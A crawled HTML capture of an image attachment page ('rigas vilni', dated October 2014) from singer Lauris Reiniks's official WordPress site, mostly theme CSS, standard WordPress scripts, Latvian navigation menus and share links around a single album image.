

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://laurisreiniks.lv/portfolio/2009-2008/rigas-vilni-2/
body_size: 40971
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks &#8211; Official Artist Website   &raquo; rigas vilni</title>

<link rel="stylesheet" href="http://laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://laurisreiniks.lv/xmlrpc.php" />
		
	<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://laurisreiniks.lv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://laurisreiniks.lv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; rigas vilni Comments Feed" href="http://laurisreiniks.lv/portfolio/2009-2008/rigas-vilni-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/laurisreiniks.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://laurisreiniks.lv/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://laurisreiniks.lv/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://laurisreiniks.lv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://laurisreiniks.lv/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<link rel='shortlink' href='http://wp.me/a7ri8r-15X' />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://laurisreiniks.lv/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="rigas vilni" />
<meta property="og:url" content="http://laurisreiniks.lv/portfolio/2009-2008/rigas-vilni-2/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-10-29T22:02:10+00:00" />
<meta property="article:modified_time" content="2014-10-29T22:02:10+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="http://laurisreiniks.lv/wp-content/uploads/2009/07/rigas-vilni.jpg" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />
</head>

<body class="attachment single single-attachment postid-4213 attachmentid-4213 attachment-jpeg">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://laurisreiniks.lv" >
							<img src="http://laurisreiniks.lv/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://laurisreiniks.lv/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://laurisreiniks.lv/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://laurisreiniks.lv/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://laurisreiniks.lv/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://laurisreiniks.lv/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://laurisreiniks.lv/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://laurisreiniks.lv/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://laurisreiniks.lv/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"   >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<h1 class="gdlr-page-title">rigas vilni</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-4213" class="post-4213 attachment type-attachment status-inherit hentry">
	<div class="gdlr-standard-style">
		<div class="blog-date-wrapper">
			<span class="blog-date-day">29</span>
			<span class="blog-date-month">October</span>
			<span class="blog-date-year">2014</span>
		</div>	

		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
					
			
				<header class="post-header">
											<h1 class="gdlr-blog-title">rigas vilni</h1>
						
					
										
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content"><p class="attachment"><a href='http://laurisreiniks.lv/wp-content/uploads/2009/07/rigas-vilni.jpg'><img width="216" height="300" src="http://laurisreiniks.lv/wp-content/uploads/2009/07/rigas-vilni-216x300.jpg" class="attachment-medium" alt="rigas vilni" /></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>			</div> <!-- blog-content-inner -->
			
							<div class="gdlr-single-blog-tag">
					<span class="gdlr-separator">|</span><div class="clear"></div>				</div>

				<div class="gdlr-social-share">
<h3 class="social-share-title">Share Post</h3>

	<a href="http://www.facebook.com/share.php?u=http://laurisreiniks.lv/portfolio/2009-2008/rigas-vilni-2/" target="_blank">
		<img src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>

	<a href="https://plus.google.com/share?url=http://laurisreiniks.lv/portfolio/2009-2008/rigas-vilni-2/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
		<img src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/google-plus.png" alt="google-share" width="32" height="32" />
	</a>



	<a href="http://pinterest.com/pin/create/button/?url=http://laurisreiniks.lv/portfolio/2009-2008/rigas-vilni-2/&media=http://laurisreiniks.lv/wp-content/uploads/2009/07/rigas-vilni.jpg" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
		<img src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/pinterest.png" alt="pinterest-share" width="32" height="32" />
	</a>	



